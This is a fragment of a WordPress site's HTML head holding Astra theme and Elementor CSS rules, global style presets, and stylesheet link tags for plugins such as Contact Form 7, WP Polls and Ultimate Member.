auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#F0F5FA;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#D1D5DB;--e-global-color-astglobalcolor7:#111111;--e-global-color-astglobalcolor8:#111111;}
</style>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://sist.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//sist.com.co/wp-content/cache/wpfc-minified/qsdaxiwo/a7tf6.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='front-estilos-css' href='https://sist.com.co/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://sist.com.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-contact-form-7-css' href='https://sist.com.co/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.11.12' media='all' /> -->
<!-- <link rel='stylesheet' id='quiz-maker-css' href='https://sist.com.co/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.7.0.64' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-polls-css' href='https://sist.com.co/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//sist.com.co/wp-content/cache/wpfc-minified/1p7r4bkn/a7tf6.css" media="all"/>
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
margin: 1px;
font-size: 6px;
line-height: 8px;
height: 8px;
background-image: url('https://sist.com.co/wp-content/plugins/wp-polls/images/default/pollbg.gif');
border: 1px solid #c8c8c8;
}
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://sist.com.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://sist.com.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-2331-css' href='https://sist.com.co/wp-content/uploads/essential-addons-elementor/eael-2331.css?ver=1654810099' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://sist.com.co/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://sist.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' /> -->
<!-- <link rel='stylesheet' id='e-shapes-css' href='https://sist.com.co/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-spacer-css' href='https://sist.com.co/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://sist.com.co/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.24.4' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-shrink-css' href='https://sist.com.co/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://sist.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://sist.com.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-google_maps-css' href='https://sist.com.co/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://sist.com.co/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//sist.com.co/wp-content/cache/wpfc-minified/pbr1h5s/a7tf6.css" media="all"/>
<link rel='stylesheet' id='elementor-post-1759-css' href='https://sist.com.co/wp-content/uploads/elementor/css/post-1759.css?ver=1759281794' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://sist.com.co/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.24.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//sist.com.co/wp-content/cache/wpfc-minified/mkanz8pj/a7tf6.css" media="all"/>
<link rel='stylesheet' id='elementor-post-2331-css' href='https://sist.com.co/wp-content/uploads/elementor/css/post-2331.css?ver=1759281795' media='all' />
<link rel='stylesheet' id='elementor-post-2339-css' href='https://sist.com.co/wp-content/uploads/elementor/css/post-2339.css?ver=1759281795' media='all' />
<!-- <link rel='stylesheet' id='um_modal-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='um_ui-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' /> -->
<!-- <link rel='stylesheet' id='um_tipsy-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' /> -->
<!-- <link rel='stylesheet' id='um_raty-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='select2-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' /> -->
<!-- <link rel='stylesheet' id='um_fileupload-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='um_confirm-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='um_datetime-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' /> -->
<!-- <link rel='stylesheet' id='um_datetime_date-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' /> -->
<!-- <link rel='stylesheet' id='um_datetime_time-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' /> -->
<!-- <link rel='stylesheet' id='um_fonticons_ii-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='um_fonticons_fa-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='um_fontawesome-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' /> -->
<!-- <link rel='stylesheet' id='um_common-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='um_responsive-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='um_styles-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='um_crop-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' /> -->
<!-- <link rel='stylesheet' id='um_profile-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='um_account-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='um_misc-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='um_default_css-css' href='https://sist.com.co/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sist.com.co/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755575216' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://sist.com.co/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755575226' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-syne-css' href='https://sist.com.co/wp-content/uploads/elementor/google-fonts/css/syne.css?ver=1755575228' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-mulish-css' href='https://sist.com.co/wp-content/uploads/elementor/google-fonts/css/mulish.css?ver=1755575241' media='all' /> -->
